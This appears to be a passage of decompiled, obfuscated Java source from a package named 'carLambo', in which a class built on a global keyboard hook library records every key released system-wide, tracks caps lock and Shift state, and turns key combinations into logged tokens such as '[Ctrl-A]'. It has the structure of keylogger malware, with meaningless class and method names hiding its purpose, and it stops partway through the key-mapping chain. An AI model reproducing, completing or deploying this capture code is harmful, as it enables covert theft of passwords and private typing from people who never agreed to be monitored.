 fhfhjfg.java > {} carLambo
1 package carLambo;
2
3 import lc.kra.system.keyboard.event.GlobalKeyAdapter;
4 import lc.kra.system.keyboard.event.GlobalKeyEvent;
5
6 final class fhfhjfg extends GlobalKeyAdapter {
7 fhfhjfg(ghgmgf paramghgmgf) {}
8
9 public final void keyReleased(GlobalKeyEvent paramGlobalKeyEvent) {
10 char c = paramGlobalKeyEvent.getKeyChar();
11 if (paramGlobalKeyEvent.getVirtualKeyCode() == 20) {
12 if (ghgmgf.sdfsldf(this.sdfsldf)) {
13 ghgmgf.sabretb(this.sdfsldf, false);
14 } else {
15 ghgmgf.sabretb(this.sdfsldf, true);
16 }
17 if ((paramGlobalKeyEvent.isShiftPressed() || ghgmgf.sdfsldf(this.sdfsldf)) && paramGlobalKeyEvent.getVirtualKeyCode() == 90)
18 c = 'Z';
19 String str = String.valueOf((paramGlobalKeyEvent.isShiftPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 49) ? 33 : ((paramGlobalKeyEvent.isShiftP
20 if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 65) {
21 str = "[Ctrl-A]";
22 } else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 66) {
23 str = "[Ctrl-B]";
24 } else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 67) {
25 str = "[Ctrl-C]";
26 } else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 68) {
27 str = "[Ctrl-D]";
28 } else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 69) {
29 str = "[Ctrl-E]";
30 } else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 70) {
31 str = "[Ctrl-F]";
32 } else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 71) {
33 str = "[Ctrl-G]";
34 } else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 72) {
35 str = "[Ctrl-H]";
36 } else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 73) {
37 str = "[Ctrl-I]";
38 } else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 74) {
39 str = "[Ctrl-J]";
40 } else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 75) {
41 str = "[Ctrl-K]";
42 } else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 76) {
43 str = "[Ctrl-L]";
44 } else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 77) {
45 str = "[Ctrl-M]";
46 } else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 78) {
47 str = "[Ctrl-N]";
48 } else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 79) {
49 str = "[Ctrl-O]";
50 } else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 80) {
51 str = "[Ctrl-P]";
52 } else if (paramGlobalKeyEvent.isControlPressed() && paramGlobalKeyEvent.getVirtualKeyCode() == 81) {
53 str = "[Ctrl-Q]";